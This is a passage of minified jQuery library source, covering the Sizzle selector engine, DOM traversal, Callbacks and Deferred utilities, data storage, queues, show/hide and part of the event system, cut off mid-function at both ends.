a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 